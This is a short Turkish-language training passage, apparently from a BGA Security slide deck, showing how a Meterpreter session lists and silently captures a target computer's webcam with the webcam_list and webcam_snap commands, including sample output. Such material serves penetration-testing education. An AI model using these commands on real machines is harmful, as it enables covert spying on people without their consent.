 @BGASecurity
BGA	|	MetasploitSes,	Webcam	Görüntüsünü	Yakalama
Hedef	bilgisayarada	bağlı	bir	webcam	varsa,	gizlice	ortamdan	görüntü	almayı	sağlar.
Webcam görüntüsünü	almak	için	“webcam_snap“	komutu;
meterpreter >	webcam_list
1:	Acer Crystal Eye webcam
meterpreter >	webcam_snap
[*]	Starting...
[+]	Got	frame
[*]	Stopped
Webcam	shot	saved	to:	/opt/framework3/msf3/VHBWSraf.jpeg
 